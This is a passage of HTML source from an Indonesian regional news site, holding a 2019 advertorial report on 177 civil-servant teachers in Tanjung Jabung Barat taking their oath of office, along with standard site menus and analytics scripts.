        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/advertorial/",
                                "name": "Advertorial"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/",
                                "name": "Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-19859 single-format-standard non-logged-in ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12688"><a href="https://aksesjambi.com/pr-newswire/">PR Newswire</a></li>
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, November 5, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1012"><a href="https://aksesjambi.com/bersama-kami/">Join Us</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12688"><a href="https://aksesjambi.com/pr-newswire/">PR Newswire</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-19859" class="post-19859 post type-post status-publish format-standard hentry category-advertorial category-akses category-daerah category-news category-regional category-tanjabbar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Advertorial" class="entry-crumb" href="https://aksesjambi.com/category/advertorial/">Advertorial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya</span></div>
            
            <header>
                <h1 class="entry-title">Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-11-11T09:09:58+00:00" >11/11/2019</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><strong>TANJABBAR, </strong><strong><a href="http://AksesJambi.com">AksesJambi.com</a></strong> &#8211; Ratusan pegawai Aparatur Sipil Negara (ASN) di Lingkungan Pemerintah Kabupaten (Pemkab) Tanjung Jabung Barat (Tanjabbar) mengucapkan sumpah dan janjinya.</p>
<p>Pengambilan sumpah tersebut dipimpin langsung oleh Bupati Tanjabbar Safrial dengan didampingi para saksi dan rohaniawan di Balai Pertemuan Kantor Bupati, Senin (11/11/2019).</p>
<p>Usai memimpin ucap sumpah janji, Bupati Safrial mengajak seluruh ASN untuk senantiasa bersyukur dan menjalankan tugas dengan sebaik-baiknya.</p>
<p>Selain itu, kata Bupati, pengambilan sumpah/janji ini merupakan sebuah ikrar bagi ASN untuk patuh dan taan terhadap peraturan yang berlaku serta bertanggung jawab penuh dengan tugas yang diembankan.</p>
<p>“Manfaatkan kesempatan bekerja sebagai PNS dengan sebaik-baiknya, jadikan pengabdian dengan ikhlas dan penuh tanggung jawab,” kata Safrial.</p>
<p>Sementara itu, Kepala Badan Kepegawaian dan Sumber Daya Manusia (BKPSDM) Tanjabbar, Encep Jarkasih mengatakan 177 ASN yang diambil sumpah dan janji dari tenaga pendidik atau guru.</p>
<p>Pengambilan sumpah janji itu, kata Encep, merupakan keharusan bagi pegawai negeri sipil yang telah dilantik sebagaimana diamanatkan dalam undang-undang dan peraturan pemerintah.</p>
<p>Kegiatan ini dilaksanakan dalam rangka pelaksanaan ketentuan PP Nomor 11 Tahun 2017 tentang Manajemen PNS pada bagian 8 pasal 39 ayat (1) yang menyebutkan.</p>
<p>“Setiap Calon Pegawai Negeri Sipil pada saat diangkat menjadi PNS wajib mengucapkan sumpah/janji,” jelas Encep.</p>
<p>Hadir dalam kegiatan ini Wakil Bupati Amir Sakib, Sekda Agus Sanusi, para Staf Ahli Bupati, Asisten serta kepala OPD. <strong>(Hms)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F11%2F11%2F2019%2Fratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ratusan+ASN+Tenaga+Pendidik+Diambil+Sumpah+dan+Janjinya&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F11%2F11%2F2019%2Fratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
